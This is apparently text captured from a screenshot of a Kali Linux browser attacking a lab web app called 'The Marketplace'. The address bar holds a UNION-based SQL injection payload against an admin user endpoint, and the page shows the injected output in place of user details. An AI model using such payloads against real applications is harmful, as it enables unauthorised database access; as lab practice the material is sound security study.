 10.10.205.72/admin?user=5 UNION SELECT group_concat(user_to),2,3,4 from message 80%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 3,4,4,4,4,4,4
User 2
ID: 3,4,4,4,4,4,4
Is administrator: true
Delete user